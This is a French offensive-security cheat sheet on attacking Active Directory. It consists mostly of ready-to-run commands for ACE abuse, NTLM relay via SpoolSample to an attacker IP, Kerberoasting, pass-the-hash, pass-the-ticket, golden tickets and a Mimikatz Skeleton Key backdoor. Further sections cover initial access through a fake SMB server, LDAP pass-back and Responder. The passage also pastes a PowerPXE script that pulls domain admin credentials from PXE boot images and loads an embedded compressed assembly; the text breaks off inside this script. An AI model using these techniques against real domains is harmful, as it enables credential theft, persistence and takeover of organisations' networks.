

Active Directory

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[Exploitation/AD] Cheat-sheet

Introduction

Quelques techniques d'exploitation de vulnérabilité sur l'Active Directory.

Techniques

Mauvaise configuration ACE

Les **ACE** pour Access Control Entries sont des propriétés propres aux objets du domaines.

Si elles sont mal configurées, elles peuvent aboutir à une exploitation.

Par exemple, si on possède l'ACE **AddMember** on peut ajouter un utilisateur dans un groupe (y compris soit-même).

On peut donc se mettre dans un groupe à privilège élevé :

```
Add-ADGroupMember "IT Support" -Members "<USERNAME>"
```

Un autre ACE exploitable est **ForceChangePassword** qui permet de changer le mot de passe d'un utilisateur sans connaître son mot de passe :

```
$Password = ConvertTo-SecureString "<NEW_PASSWD>" -AsPlainText -Force
```

```
Set-ADAccountPassword -Identity "<USERNAME>" -Reset -NewPassword $Password
```

Constrained Delegation

Les délégations contraintes permettent à des services d'utiliser les droits d'autres d'objet du domaine pour accéder à un service.

Avec **PowerSploit**, il est possible d'énumérer les délégations :

```
Import-Module C:\Tools\PowerView.ps1
Get-NetUser -TrustedToAuth
```

Avec l'outil [Kekeo](#), on peut demander de générer un ticket TGT avec notre compte de service compromis :

```
kekeo# tgt::ask /user:<SVC_USERNAME> /domain:<DOMAIN_FQDN> /password:<PASSWD>
```

Ensuite avec ce TGT, on peut demander au serveur de générer des TGS pour un autre service :

```
kekeo# tgs::s4u /tgt:<TGT_FILE>.kirbi /user:<USER> /service:<OTHER_SVC>/<TARGET_SRV>
```

Une fois les TGS générés, on peut utiliser Mimikatz pour faire du Pass-The-Ticket :

```
mimikatz # privilege::debug
mimikatz # kerberos::ptt <TGS_FILE.kirbi>
```

Une fois les tickets injectés, on peut utiliser nos nouveaux droits pour créer une session **WinRM** et pivoter vers une autre machine :

```
New-PSSession -ComputerName <TARGET_DN>
```

```
Enter-PSSession -ComputerName <TARGET_DN>
```

Relai d'authentification

Grâce à certaines vulnérabilités, il est possible de forcer un serveur distant à s'authentifier à un serveur spécifique notamment grâce au service **spooler d'impression**.

Depuis le premier poste compromis, on peut essayer de joindre le service spooler du poste cible :

```
GWMI Win32_Printer -Computer <TARGET_DN>
```

On peut aussi voir si le **SMB signing** n'est pas forcée :

```
nmap --script=smb2-security-mode -p445 <TARGET_DN>
```

Grâce à la suite **Impacket**, on peut mettre en place un serveur relai :

```
python3.9 /opt/impacket/examples/ntlmrelayx.py -smb2support -t smb://<TARGET_IP> -debug
```

On peut utiliser un [SpoolSample](#) pour déclencher une authentification :

```
SpoolSample.exe <TARGET_DN> "<ATTACKER_IP>"
```

En revenant sur votre relai, vous devriez avoir récupéré les hashes des utilisateurs de la cible. Vous n'aurez plus qu'à faire une attaque pass-the-hash ou lancer une attaque brute force.

Vol d'identité avec certificat

Si vous avez en votre possession un certificat au format **pfx** avec son mot de passe, vous pouvez l'utiliser pour générer un ticket TGT.

Avec **Rubeus** :

```
Rubeus.exe asktgt /user:<USER> /enctype:aes256 /certificate:<PATH_TO_CRT> /password:<CRT_PASSWORD>  
/outfile:<OUTPUT_TGT> /domain:<DOMAIN_FQDN> /dc:<DC_IP>
```

Une fois le ticket généré avec Rubeus vous pouvez l'injecter avec **Mimikatz**.

[Exploitation/AD] Kerberos

Introduction

Les vulnérabilités du protocole **Kerberos** permettent d'attaquer un domaine Active Directory afin de le compromettre.



Installation des outils

Suite Impacket

```
git clone https://github.com/SecureAuthCorp/impacket.git /opt/impacket && pip3 install -r /opt/impacket/requirements.txt && cd /opt/impacket/ && python3 ./setup.py install
```

Rubeus

Télécharger le binaire depuis le github officiel du projet :

- <https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/blob/master/Rubeus.exe>

Ressources

- [Site officiel des exemples Hashcat](#)
- [Fonctionnement de Kerberos par TheHackerRecipe \(english\)](#)
- [Fonctionnement de Kerberos par Hackndo \(français\)](#)

Attaques et techniques

ASREPROasting

On peut procéder avec **GetNPUsers** pour essayer de récupérer le **hash NTLM** d'un utilisateur :

```
python GetNPUsers.py -dc-ip <DC_IP> <AD_NAME>/<USERNAME>
```

Ou avec **Rubeus** si vous êtes déjà sur une machine du domaine :

```
Rubeus.exe asreproast
```

Si l'attaque réussie, le hash sera affiché à l'écran.

On peut casser ce hash avec hashcat par exemple :

```
hashcat --hash-type 18200 --attack-mode 0 <HASH_FILE> <PASSWORD_LIST>
```

Connexion partage Samba

- Lister les partages disponibles :

```
smbclient -U <USERNAME> -L "\\<IP>"
```

- Accéder à un partage spécifique :

```
smbclient -U <USERNAME> "\\<IP>\<SHARE>"
```

Récupération des hashes lié à un compte

L'outil **secretsdump** de la suite impacket permet de récupérer tous les hashes des mots de passe du compte (ce qui est pratique notamment pour le compte backup) :

```
python secretsdump.py <AD_NAME>/<USERNAME>:<PASSWORD>@<DC_IP>
```

Générer un TGT grâce au hash de l'utilisateur

Cette technique est très efficace lorsqu'elle est combinée avec **secretsdump** :

```
getTGT.py -hashes <LM_HASH:NT_HASH> <DOMAIN>/<USER>:<PASSWORD>@<IP>
```

Le jeton TGT sera sauvegardée sur le serveur au format **ccache** et utilisable avec **smbclient** avec l'option **-k** . Il faudra au préalable utiliser la commande **export KRB5CCNAME=<USER>@<FQDN.ccache>** .

PassTheHash

- **EvilWinRM** permet de réaliser des attaques **PassTheHash** :

```
evil-winrm -i <DC_IP> -u <USER> -H <HASH>
```

- **WMIExec** est une alternative à EvilWinrRM :

```
python wmiexec.py <AD_NAME>/<USERNAME>@<DC_IP> -hashes <HASH>
```

- Ou alors on peut aussi utiliser **Metasploit** :

```
msfconsole  
  
use exploit/windows/smb/psexec  
set RHOSTS <IP>  
set SMBPass <LM:NTLM>  
set SMBUser <Username>  
run
```

- Ou encore **Mimikatz** :

```
sekurlsa::pth /user:<USER> /domain:<DOMAIN_FQDN> /ntlm:<NTLM_HASH>
```

- Vous pouvez aussi vous connecter à un partage samba à l'aide du hash NT et LM :

```
smbclient.py -hashes <LM_HASH:NT_HASH> <DOMAIN>/<USER>:<PASSWORD>@<IP>
```

Pass-the-key

Dans le cas où vous auriez récupéré la clé d'authentification d'un compte utilisateur, vous pourriez l'utiliser de manière à **pivoter** et utiliser ses droits :

```
mimikatz "privilege::debug" "sekurlsa::ekeys"
```

```
mimikatz "privilege::debug" "sekurlsa::pth /user:<USER> /domain:<FQDN_DOMAIN> /aes256:<KEY>"
```

Une fois que les identifiants de session sont chargés, vous pouvez pivoter sur un autre poste en utilisant cette commande :

```
winrs.exe -r:<IP|DOMAIN_NAME> cmd
```

Vous pouvez aussi utiliser **PsExec** mais **winrs** est présent par défaut.

Kerberoasting

Cette technique requiert un premier accès au domaine et consiste à récupérer le **hash d'un compte de service** afin d'essayer de le déchiffrer et ainsi pouvoir usurper l'identité du compte de service.

Une fois connecté dans le shell du compte de l'accès initial, on peut lancer une attaque kerberoasting avec **Rubeus** :

```
Rubeus.exe kerberoast /outfile:hashes.txt
```

Tous les comptes de services seront ciblés si on ne spécifie pas l'option **/user** .

Ou alors avec le script **GetUserSPNs** de la suite Impacket :

```
sudo python3 GetUserSPNs.py controller.local/Machine1:<PASSWORD> -dc-ip <MACHINE_IP> -request
```

On peut ensuite essayer de casser le hash avec hashcat :

```
hashcat -m 13100 -a 0 <HASH_FILE> <WORDLIST>
```


Pass-the-ticket

Cette technique permet de récupérer tous les **tickets TGT** contenus dans la **base LSASS**, c'est à dire tous les tickets TGT qui ont été générés sur le poste local pour se connecter à des comptes utilisateurs.

Cela peut servir pour faire du **pivoting** ou même une **escalade de privilège** si un administrateur s'est connecté sur le poste.

Voici comment collecter l'ensemble des tickets TGT de la base LSASS avec **Mimikatz** :

```
privilege::debug
```

```
sekurlsa::tickets /export
```

On peut ensuite **injecter** un de ces ticket TGT :

```
kerberos::ptt <TGT_FILE>
```

On possède désormais les droits attribués à ce ticket.

Afficher les tickets et les clés chargés localement

La commande **klist** permet d'afficher les tickets chargés dans le système :

```
klist
```

Attaques par silver et golden tickets

Le **silver ticket** permet de créer un ticket TGS d'un service spécifique tandis que le **golden ticket** permet de créer un ticket TGS du service **krbtgt**.

Ce dernier est le compte de service du **KDC** et peut donc générer n'importe quel ticket de service, c'est le jackpot.

Voici comment forger son propre ticket (silver ou golden) avec **Mimikatz** :

```
kerberos::golden /user:Administrator /domain:controller.local /sid:<SID> /krbtgt:<TGT_FILE> /id:<ID>
```

- À noter que l'outil **ticketer** de la suite Impacket permet aussi de générer un golden ticket :

```
ticketer.py -nthash <NT_HASH_KRBTGT> -domain-sid <DOMAIN_SID> -domain <FQDN> baduser
```

Le compte **baduser** est un compte inutilisé du domaine.

Skeleton Key

Afin de mettre une backdoor sur le KDC, **mimikatz** met à disposition l'outil Skeleton qui permet de se connecter à n'importe quel utilisateur du domaine avec le mot de passe "mimikatz" sans changer le mot de passe des utilisateurs :

```
misc::skeleton
```

Puis exécutez la commande suivante dans le shell :

```
net use \\<IP>\<SHARE> user:Administrator mimikatz
```

[Exploitation/AD] Initial Access

Introduction

Les techniques pour obtenir un accès initial au domaine ne manquent pas avec Active Directory.

Nous étudierons quelques techniques dans cette fiche.

Techniques

Fake samba server

Une des techniques consiste à lancer un faux serveur Samba et attendre qu'un utilisateur se connecte dessus d'une manière ou d'une autre :

- **ARP poisoning** où la MAC d'un vrai partage samba est remplacée par la vôtre.
- **Accès manuel.**
- **Fichier word** corrompu.

Lancez la console **Metasploit** :

```
msfconsole
```

Puis sélectionnez l'auxiliaire suivant :

```
use auxiliary/server/capture/smb
```

Et sélectionnez le fichier de sortie où les hashes seront enregistrés :

```
set johnpwfile <PATH>
```

Puis lancez le serveur :

```
run
```

Lorsqu'un utilisateur se connectera à votre partage, son hash NTLM sera affiché à l'écran et enregistré dans le fichier spécifié.

LDAP Pass-back attack

Cette attaque part du principe que vous ayez accès à une application capable d'établir des connexions LDAP pour authentifier les utilisateurs.

Par exemple, il peut s'agir d'un interface web de gestion d'imprimante que vous auriez compromis.


Si un combo identifiant/mot de passe est sauvegardé dans l'application mais que vous en avez pas l'accès, vous allez pouvoir mettre en place un serveur LDAP malveillant et faire pointer l'application dessus lors de l'authentification pour récupérer les identifiants.

Tout d'abord installez un serveur LDAP :


```
sudo apt-get update && sudo apt-get -y install slapd ldap-utils && sudo systemctl enable slapd
```

Il vous faut ensuite configurer le serveur LDAP :


```
sudo dpkg-reconfigure -p low slapd
```





Le nom du domaine DNS va vous être demandé (mettre celui que vous souhaitez compromettre) :



Le saisir de nouveau :



Sélectionnez MDB comme base de donnée :



Il faut ensuite descendre la version du protocole d'authentification LDAP. Pour cela on doit créer un fichier de configuration **olcSaslSecProps.ldif** :

```
#olcSaslSecProps.ldif
dn: cn=config
replace: olcSaslSecProps
olcSaslSecProps: noanonymous,minssf=0,passcred
```

Puis on applique cette configuration :

```
sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif && sudo service slapd restart
```

On peut ensuite se mettre en écoute avec tcpdump pour intercepter le mot de passe lors de la prochaine requête :

```
sudo tcpdump -SX -i breachad tcp port 389
```

Capture des challenges NTLM

Grâce à l'outil [Responder](#), on va pouvoir récupérer le hash NTLM des hôtes sur le réseau en empoisonnant le cache LLMNR :

```
sudo responder -I <IFACE>
```

Vous serez averti si l'attaque réussie :

```
[+] Listening for events...
[SMBv2] NTLMv2-SSP Client   : <Client IP>
[SMBv2] NTLMv2-SSP Username : ZA\<Service Account Username>
[SMBv2] NTLMv2-SSP Hash     : <Service Account Username>::ZA:<NTLMv2-SSP Hash>
```

Récupération de mot de passe dans l'image MDT

Les images **MDT** peuvent contenir des informations d'identifications précieuses et il est possible de les récupérer si vous êtes sur le même réseau local.

Pour cela, nous allons utiliser une machine Windows et commencer par identifier l'adresse IP du serveur MDT.

Ensuite, il faut récupérer l'image **.bcd** qui nous intéresse grâce au protocole **TFTP** (utilisé par MDT) :

```
tftp -i <MDT_IP> GET "\\Tmp\x64{39...28}.bcd" conf.bcd
```

Ensuite, saisissez le script suivant dans un fichier **.ps1** :

PowerPXE.ps1

```
#####
##
```

```
## Author: Remi ESCOURROU @remiescourrou
## Name : PowerPXE
## Github : https://github.com/wavestone-cdt/powerpxe
## License : MIT
##
#####
```

```
# Find and extract credentials from PXE server
function Get-PXEcreds {
```

```
    Param(
        [String]$InterfaceAlias = "Ethernet"
    )
```

```
    Add-Type -AssemblyName System.DirectoryServices.AccountManagement
```

```
    $PxeInfo = Find-BcdFile -InterfaceAlias $InterfaceAlias
```

```
    $BCDfile = ($PxeInfo.Options | Where-Object {$_.OptionCode -eq "252" }).OptionValue
    $PXEdress = $PXEInfo.SIAddr
    $BCDOutput = "conf.bcd"
```

```
    $BCDfileclean = $BCDfile.Substring(0,$BCDfile.Length-1)
```

```
    Import-TFTP
    Download-TFTP -tftpserver $PXEdress -tftpfile $BCDfileclean -tftpoutput $BCDOutput

    $WimFiles = Get-WimFile -bcdFile $BCDOutput
```

```
    Foreach ($WimFile in $WimFiles) {
        $WimOutput = Split-Path $WimFile -Leaf
        Download-TFTP -tftpserver $PXEdress -tftpfile $WimFile -tftpoutput $WimOutput
        Get-FindCredentials -WimFile $WimOutput
    }
```

```
}
```

```
# Import TFTP.NET
Function Import-TFTP {
```

```
#####
##
## Auhtor : Valks
## Name : TFTP.NET
```

Github : <https://github.com/Valks/tftp.net>
License : Microsoft Public License

#####

\$EncodedCompressedFile = '@'
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'@

```
$DeflatedStream = New-Object  
IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($EncodedCom  
pressedFile),[IO.Compression.CompressionMode]::Decompress)  
$UncompressedFileBytes = New-Object Byte[](37888)  
$DeflatedStream.Read($UncompressedFileBytes, 0, 37888) | Out-Null  
[Reflection.Assembly]::Load($UncompressedFileBytes) | Out-Null  
}
```

```
# Download file with TFTP  
function Download-TFTP {
```

```
Param(  
    [String]$tftpserver,  
    [String]$tftpfile,  
    [String]$tftpoutput  
)
```

```
# $global:TransferFinishedEvent = New-object System.Threading.AutoResetEvent($False)
```

```
$pwd = Get-Location  
$tftpoutputfull = "$pwd\$tftpoutput"  
Write-Host ">> Launch TFTP download"
```

```
$client = New-Object Tftp.Net.TftpClient($tftpserver)  
$transfer = $client.Download($tftpfile)  
$transfer.TransferMode = "octet"
```

```
# $transfer.OnFinished += ????
```

```
$stream = [System.IO.StreamWriter]::new($tftpoutputfull)  
$transfer.Start($stream.BaseStream)
```

```

# Must be perform with OnFinished event ...
Do{
    Sleep 5
}while( (Get-Item $tftpoutputfull).Length -lt $transfer.ExpectedSize )

# $TransferFinishedEvent.WaitOne()
}

# Export wim path from bcd
Function Get-WimFile {

    Param(
        [String]$bcdFile
    )

    Write-Host ">> Parse the BCD file:" $bcdFile
    $BCDStore = Get-BCDStore -FilePath $bcdFile
    $BCDObjects = $BCDStore | Get-BCDObject -Type 270532611
    $CimMethodargs = @{}

    Foreach ($BCDObject in $BCDObjects){
        $WimFiles += (Invoke-CimMethod -InputObject $BCDObject -MethodName
EnumerateElements $CimMethodargs).Elements.device.Path
        Write-Host ">>>> Identify wim file : " ((Invoke-CimMethod -InputObject $BCDObject -
MethodName EnumerateElements $CimMethodargs).Elements.device.Path | unique)
    }
    return $WimFiles | unique
}

# Detect bcd file on PXE server
Function Find-BcdFile {

    Param(
        [String]$InterfaceAlias
    )

    #
    # Main
    #

    # Define DHCP Transaction ID
    $XID = New-Object Byte[] 4
    $Random = New-Object Random
    $Random.NextBytes($XID)

```

```

Write-Host ">> Get a valid IP adress"
Do{

    # Craft and send DHCP Discover
    $Message = New-DhcpDiscoverPacket -XID $XID
    # Set UDP Port 68 (Server-to-Client port)
    $BindEndPoint = [Net.EndPoint](New-Object Net.IPEndPoint($([Net.IPAddress]::Any, 68)))
    # Set UDP Port 67 (Client-to-Server port)
    $SendEndPoint = [Net.EndPoint](New-Object Net.IPEndPoint($([Net.IPAddress]::Broadcast,
67)))
    $PXInfo = Send-DhcpPacket -Message $Message -BindEndPoint $BindEndPoint -
SendEndPoint $SendEndPoint

    Write-Host ">>> >>> DHCP proposal IP address:" $PXInfo.YIAddr

    # Craft and send DHCP Request IP Packet
    $Message2 = New-DhcpDiscoverPacket -XID $XID -PXInfo $PXInfo
    $PXInfo2 = Send-DhcpPacket -Message $Message2 -BindEndPoint $BindEndPoint -
SendEndPoint $SendEndPoint

    Write-Host ">>> >>> DHCP Validation:" ($PXInfo2.Options | Where-Object
{$_.OptionCode -eq "53" }).OptionValue

    } While (($PXInfo2.Options | Where-Object {$_.OptionCode -eq "53" }).OptionValue -ne
"DHCPACK")

    $adapter = Get-NetAdapter -Name $InterfaceAlias
    If (($adapter | Get-NetIPConfiguration).IPv4Address.IPAddress) {
        $adapter | Remove-NetIPAddress -Confirm:$false
    }
    If (($adapter | Get-NetIPConfiguration).Ipv4DefaultGateway) {
        $adapter | Remove-NetRoute -Confirm:$false
    }

    $IP = $PXInfo2.YIAddr
    $PrefixLength = Convert-RvNetSubnetMaskClassesToCidr ($PXInfo2.Options | Where-
Object {$_.OptionCode -eq "1" }).OptionValue
    $DefaultGateway = ($PXInfo2.Options | Where-Object {$_.OptionCode -eq "3"
}).OptionValue
    if($DefaultGateway){
        $null = $adapter | New-NetIPAddress -AddressFamily "IPv4" -IPAddress $IP -PrefixLength
$PrefixLength -DefaultGateway $DefaultGateway -Confirm:$false
    }
    else{

```



```

        $null = $adapter | New-NetIPAddress -AddressFamily "IPv4" -IPAddress $IP -PrefixLength
$PrefixLength -DefaultGateway $PXEInfo.SIAddr -Confirm:$false
    }
    Write-Host ">>> >>> IP address configured:" ($adapter | Get-
NetIPConfiguration).IPv4Address.IPAddress
    Sleep 20

if($PXEInfo){

    Write-Host ">> Request BCD File path"

    # Craft and send DHCP Request for BCD Packet
    $Message3 = New-DhcpRequestPacket -PXEInfo $PXEInfo

    # UDP Port 68 (Server-to-Client port)
    $BindEndPoint3 = [Net.EndPoint](New-Object
Net.IPEndPoint($([Net.IPAddress]($PXEInfo.YIAddr), 68)))

    # UDP Port 4011 (Client-to-Server port)
    $SendEndPoint3 = [Net.EndPoint](New-Object
Net.IPEndPoint($([Net.IPAddress]($PXEInfo.SIAddr), 4011)))

    $PXEInfo3 = Send-DhcpPacket -Message $Message3 -BindEndPoint $BindEndPoint3 -
SendEndPoint $SendEndPoint3

    $SourceFile = ($PXEInfo3.Options | Where-Object {$_.OptionCode -eq "252"
}).OptionValue

    Write-Host ">>> >>> BCD File path: " $SourceFile
    Write-Host ">>> >>> TFTP IP Address: " $PXEInfo3.SIAddr
}

return $PXEInfo3
}

# Find credentials inside *.ini files
Function Get-FindCredentials {

    Param(
        [String]$WimFile
    )

    Write-Host ">> Open" $WimFile

    $pwd = Get-Location

```

```

$WimFile = "$pwd\$WimFile"
$WimDir = $WimFile.split(".")[0]

>null = New-Item -ItemType directory -Path $WimDir
>null = Expand-WindowsImage -ImagePath $WimFile -Index 1 -ApplyPath $WimDir

$BootstrapPath = (Get-ChildItem -Filter "Bootstrap.ini" -r -ea Silent).FullName
if($BootstrapPath){
    Write-Host ">>>> Finding Bootstrap.ini"
    $Bootstrap = Get-IniContent $BootstrapPath

    Write-Host ">>>> >>>> DeployRoot =" $Bootstrap.Default.DeployRoot
    Write-Host ">>>> >>>> UserID =" $Bootstrap.Default.UserID
    Write-Host ">>>> >>>> UserDomain =" $Bootstrap.Default.UserDomain
    Write-Host ">>>> >>>> UserPassword =" $Bootstrap.Default.UserPassword

    # Test-Authentication -Domain $Bootstrap.Default.UserDomain -UserName
$Bootstrap.Default.UserID -Password $Bootstrap.Default.UserPassword
}

$CustomSettingsPath = (Get-ChildItem -Filter "CustomSettings.ini" -r -ea Silent).FullName
if($CustomSettingsPath){
    Write-Host ">>>> Finding CustomSettings.ini"
    $CustomSettings = Get-IniContent $CustomSettingsPath

    Write-Host ">>>> >>>> DomainAdmin =" $CustomSettings.Default.DomainAdmin
    Write-Host ">>>> >>>> DomainAdminDomain ="
$CustomSettings.Default.DomainAdminDomain
    Write-Host ">>>> >>>> DomainAdminpassword ="
$CustomSettings.Default.DomainAdminpassword

    # Test-Authentication -Domain $CustomSettings.Default.DomainAdminDomain -
UserName $CustomSettings.Default.DomainAdmin -Password
$CustomSettings.Default.DomainAdminpassword

}

}

# Test some credentials
Function Test-Authentication {

    Param(
        [String]$Domain,
        [String]$UserName,

```

```

[String]$Password

)
$ct = [System.DirectoryServices.AccountManagement.ContextType]::Domain
$pc = New-Object System.DirectoryServices.AccountManagement.PrincipalContext
$ct,$Domain
if($pc.ValidateCredentials($UserName,$Password)){
    $test = "ok"
    Write-Host ">>>> >>>> >>>> Credential testing: OK" -ForegroundColor Green
}
else{
    Write-Host ">>>> >>>> >>>> Credential testing: NOK" -Collor Red
}
}

```

```

#####
##
## Adaptation & Inspiration from
## Author: Chris Dent
## Name : DHCP Discovery
## Link : https://www.indented.co.uk/dhcp-discovery/
##
#####

```

```

# Create a DHCP Discover Packet
Function New-DhcpDiscoverPacket{
    Param(
        [String]$MacAddressString = "AA:BB:CC:DD:EE:FC",

        [String]$UUIDString = "AABBCCDD-AABB-AABB-AABB-AABBCCDDEEFF",

        $XID,

        $PxeInfo
    )

    # Create the Byte Array
    $DhcpDiscover = New-Object Byte[] 243

    # Convert the MAC Address String into a Byte Array
    # Drop any characters which might be used to delimit the string
    $MacAddressString = $MacAddressString -Replace "-|:"
    $MacAddress =

```

```

[BitConverter]::GetBytes(([UInt64]::Parse($MacAddressString,[Globalization.NumberStyles]::HexNumber)))
    [Array]::Reverse($MacAddress)
    # Copy the MacAddress Bytes into the array (drop the first 2 bytes,
    # too many bytes returned from UInt64)
    [Array]::Copy($MacAddress, 2, $DhcpDiscover, 28, 6)

# Copy the Transaction ID into the array
[Array]::Copy($XID, 0, $DhcpDiscover, 4, 4)

# Convert the UUID Address String into a Byte Array
$UUIDString = $UUIDString -Replace "-|:"
$UUIDString1= $UUIDString.Substring(0,16)
$UUIDString2= $UUIDString.Substring(16,16)
$UUID1 =
[BitConverter]::GetBytes(([UInt64]::Parse($UUIDString1,[Globalization.NumberStyles]::HexNumber)))
    $UUID2 =
[BitConverter]::GetBytes(([UInt64]::Parse($UUIDString2,[Globalization.NumberStyles]::HexNumber)))
    $UUID = $UUID1 + $UUID2
    [Array]::Reverse($UUID)

# Set the OP Code to BOOTREQUEST
$DhcpDiscover[0] = 1
# Set the Hardware Address Type to Ethernet
$DhcpDiscover[1] = 1
# Set the Hardware Address Length (number of bytes)
$DhcpDiscover[2] = 6
# Set the Broadcast Flag
$DhcpDiscover[10] = 128
# Set the Magic Cookie values
$DhcpDiscover[236] = 99
$DhcpDiscover[237] = 130
$DhcpDiscover[238] = 83
$DhcpDiscover[239] = 99
# Set the DHCPDiscover Message Type Option 53
$DhcpDiscover[240] = 53
$DhcpDiscover[241] = 1
$DhcpDiscover[242] = 1

# Set the Option #55 : Parameter Request List
$DhcpDiscover_Option55 = New-Object Byte[] 38
$DhcpDiscover_Option55[0] = 55

```

```
$DhcpDiscover_Option55[1] = 36
$DhcpDiscover_Option55[2] = 1
$DhcpDiscover_Option55[3] = 2
$DhcpDiscover_Option55[4] = 3
$DhcpDiscover_Option55[5] = 4
$DhcpDiscover_Option55[6] = 5
$DhcpDiscover_Option55[7] = 6
$DhcpDiscover_Option55[8] = 11
$DhcpDiscover_Option55[9] = 12
$DhcpDiscover_Option55[10] = 13
$DhcpDiscover_Option55[11] = 15
$DhcpDiscover_Option55[12] = 16
$DhcpDiscover_Option55[13] = 17
$DhcpDiscover_Option55[14] = 18
$DhcpDiscover_Option55[15] = 22
$DhcpDiscover_Option55[16] = 23
$DhcpDiscover_Option55[17] = 28
$DhcpDiscover_Option55[18] = 40
$DhcpDiscover_Option55[19] = 41
$DhcpDiscover_Option55[20] = 42
$DhcpDiscover_Option55[21] = 43
$DhcpDiscover_Option55[22] = 50
$DhcpDiscover_Option55[23] = 51
$DhcpDiscover_Option55[24] = 54
$DhcpDiscover_Option55[25] = 58
$DhcpDiscover_Option55[26] = 59
$DhcpDiscover_Option55[27] = 60
$DhcpDiscover_Option55[28] = 66
$DhcpDiscover_Option55[29] = 67
$DhcpDiscover_Option55[30] = 128
$DhcpDiscover_Option55[31] = 129
$DhcpDiscover_Option55[32] = 130
$DhcpDiscover_Option55[33] = 131
$DhcpDiscover_Option55[34] = 132
$DhcpDiscover_Option55[35] = 133
